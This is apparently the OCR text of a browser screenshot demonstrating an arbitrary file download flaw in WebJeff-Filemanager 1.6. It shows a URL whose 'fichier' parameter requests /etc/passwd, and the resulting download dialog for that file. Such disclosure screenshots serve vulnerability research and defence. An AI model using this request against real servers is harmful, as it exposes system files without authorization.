 WebJeff - FileManager - Opera
File Edit View Navigation Bookmarks Mail Chat Tools Window Help
100%
WebJeff - Filemanager
http://.../filemanager/index.php3?action=telecharger&fichier=/etc/passwd
Webjeff
Login
Pass
Send
"WebJeff-Filemanager 1.6" login
© WebJeff-Filemanager 1.6
Download file
File passwd
Server
Type application/force-download
Size 1.7 KB (1 711 bytes)
Opens with passwd Change...
Would you like to Open or Save the file?
Remember choice and do not show dialog again
Open Save Cancel Help
WebJeff - FileManager